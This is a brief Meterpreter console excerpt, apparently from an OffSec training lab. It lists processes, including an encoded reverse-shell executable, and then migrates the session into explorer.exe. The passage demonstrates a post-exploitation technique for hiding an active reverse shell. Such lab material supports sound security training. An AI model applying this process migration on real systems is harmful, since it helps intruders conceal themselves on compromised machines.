 meterpreter > ps
Process List
============
PID   PPID  Name                           Arch  Session  User         Path
---   ----  ----                           ----  -------  ----         ----
...
3116  904   WmiPrvSE.exe
3164  3568  shell_reverse_msf_encoded.exe  x86   1        corp\offsec  C:\Users\Offsec
.corp\Desktop\shell_reverse_msf_encoded.exe
3224  808   msdtc.exe
3360  1156  sihost.exe                     x86   1        corp\offsec  C:\Windows\Syst
em32\sihost.exe
3544  808   syncbrs.exe
3568  1960  explorer.exe                   x86   1        corp\offsec  C:\Windows\expl
orer.exe
3820  808   svchost.exe                    x86   1        corp\offsec  C:\Windows\Syst
em32\svchost.exe
...
meterpreter > migrate 3568
[*] Migrating from 3164 to 3568...
[*] Migration completed successfully.